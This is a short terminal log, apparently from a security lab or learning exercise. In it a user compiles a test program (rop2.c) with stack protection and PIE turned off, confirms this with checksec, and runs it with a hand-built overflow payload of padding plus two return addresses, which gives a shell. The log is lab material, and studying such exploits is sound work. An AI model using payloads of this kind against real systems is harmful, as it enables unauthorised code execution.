 pdifazio@mcimone-node-3:~/test_vuln/test$ gcc rop2.c -g -fno-stack-protector -no-pie -Wl,-z,norelro -o rop2.o
pdifazio@mcimone-node-3:~/test_vuln/test$ checksec --file=rop2.o
RELRO           STACK CANARY      NX            PIE             RPATH      RUNPATH      Symbols         FORTIFY Fortified       Fortifi
able    FILE
No RELRO        No canary found   NX enabled    No PIE          No RPATH   No RUNPATH   74) Symbols       Error: libc not found.
pdifazio@mcimone-node-3:~/test_vuln/test$ ./rop2.o "$(python -c 'print("A"*105 + "AAAA" + "\x5c\x04\x01\x00" + "\x16\x05\x01\x00")')"
-bash: warning: command substitution: ignored null byte in input
Test empty
$ id
uid=2121(pdifazio) gid=2000(riscV) groups=2000(riscV),27(sudo)